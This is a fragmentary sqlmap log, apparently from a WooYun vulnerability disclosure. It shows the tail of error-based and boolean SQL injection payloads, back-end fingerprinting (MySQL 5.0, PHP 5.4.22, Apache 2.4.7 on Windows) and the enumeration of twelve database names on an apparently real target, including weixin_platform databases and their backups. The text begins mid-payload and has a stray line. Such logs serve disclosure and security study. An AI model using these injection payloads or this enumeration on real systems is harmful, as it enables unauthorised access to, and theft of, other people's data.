 a706271,(SELECT (CASE WHEN (4176=4176) THEN 1 ELSE 0 END)),0x7176786b71,FL
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:08:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:08:50] [INFO] fetching database names
[20:08:51] [INFO] the SQL query used returns 12 entries
[20:08:51] [INFO] retrieved: information_schema
[20:08:51] [INFO] retrieved: 0417
[20:08:52] [INFO] retrieved: cdcol
[20:08:53] [INFO] retrieved: mysql
[20:08:53] [INFO] retrieved: performance_schema
[20:08:54] [INFO] retrieved: phpmyadmin
7
[20:08:54] [INFO] retrieved: test
[20:08:54] [INFO] retrieved: webauth
[20:08:55] [INFO] retrieved: weixin_platform
[20:08:55] [INFO] retrieved: weixin_platform2
[20:08:56] [INFO] retrieved: weixin_platform_bak0718
[20:08:59] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org